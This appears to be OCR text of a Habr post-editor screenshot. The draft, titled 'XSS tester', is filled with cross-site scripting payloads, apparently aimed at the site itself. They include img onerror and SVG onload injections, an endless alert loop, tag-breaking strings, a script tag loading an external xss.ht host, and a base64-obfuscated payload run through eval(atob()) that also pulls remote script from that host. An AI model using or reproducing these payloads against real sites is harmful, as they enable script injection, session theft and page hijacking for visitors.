 Редактирование публикации
Авторы GandCrab прекраща
Слепая простота / Блог комп
ZalgoFuzzing: использовани
Все публикации в потоке Ад
Яндекс
habr.com/ru/topic/edit/54702/
24
Моя лента
Все потоки
Разработка
Администрирование
Дизайн
Менеджмент
Маркетинг
Научпоп
150
Статья
Перевод
Новость
Русский
Английский
Интервью, репортажи, обзоры, справочные, ретроспективы, туториалы, лайфхаки и т. п. — это и есть статьи.
Объем не ограничен, но воду лучше не лить.
Хабы*
Информационная безопасность* ×
Выберите от 1 до 5 хабов по теме публикации
Заголовок*
110
XSS tester
Заголовок должен кратко и ёмко отражать суть публикации
Текст
Редактор
Просмотр
HTML
Markdown
%27"--><Svg%20OnLoad=confirm`XSS`>#XSS
~"&lt;img src=x onerror=&quot;alert('hello')&quot;&gt;"
"><img src=x onerror=prompt(1)>
"><img src=x onerror=prompt(document.domain)>
=-=
<cut />
"><img src=x
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vMTkxMS54c
3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 onerror=eval(atob(this.id))>
-=-
"><svg onload="while(true) alert();">
"; alert(1);//
\-->'>"></style></title></textarea></script>"><script src=https://1911.xss.ht>
РЕКОМЕНДАЦИИ
Ознакомьтесь с нашими советами по
оформлению публикации и справкой
по Markdown-разметке.
ПАМЯТКА АВТОРУ
Публикация не должна
нарушать правила сайта.
Старайтесь оформлять
публикации так, чтобы их было
удобно читать.
Для рекламных публикаций
используйте хаб «Я пиарюсь».
Загружайте изображения на
habrastorage.org.
Не вставляйте большие (>1Мб)
изображения до ката.
Jet